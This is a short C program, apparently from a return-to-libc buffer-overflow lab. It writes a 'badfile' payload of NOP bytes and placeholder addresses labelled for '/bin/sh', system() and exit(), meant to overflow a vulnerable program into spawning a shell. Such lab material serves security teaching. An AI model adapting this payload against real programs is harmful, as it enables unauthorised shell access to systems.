 exploit.c ×
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
 char buf[40];
 FILE *badfile;
 badfile = fopen(".//badfile", "w");

 strcpy(buf, "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90");// nop 24 times

 *(long *) &buf[32] =0x11111111; // "//bin//sh"
 *(long *) &buf[24] =0x22222222; // system()
 *(long *) &buf[36] =0x33333333; // exit()
 fwrite(buf, sizeof(buf), 1, badfile);
 fclose(badfile);
}